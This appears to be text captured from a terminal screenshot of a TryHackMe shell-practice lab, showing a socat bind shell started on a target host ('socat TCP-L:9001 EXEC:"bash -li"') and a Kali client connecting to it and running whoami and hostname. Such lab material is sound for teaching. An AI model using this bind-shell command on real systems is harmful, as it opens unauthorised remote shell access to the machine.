 root@kali: ~
File Actions Edit View Help
root@kali: ~/TryHackMe/Wreath/delete/enc_shell × root@kali: ~/TryHackMe/Wreath/delete × root@kali: ~ ×
shell@linux-shell-practice:~$ socat TCP-L:9001 EXEC:"bash -li"
shell@linux-shell-practice:~$ whoami
shell@linux-shell-practice:~$ hostname
shell@linux-shell-practice:~$
┌──(root㉿kali)-[~]
└─# socat TCP:10.10.87.112:9001 -
whoami
shell
hostname
linux-shell-practice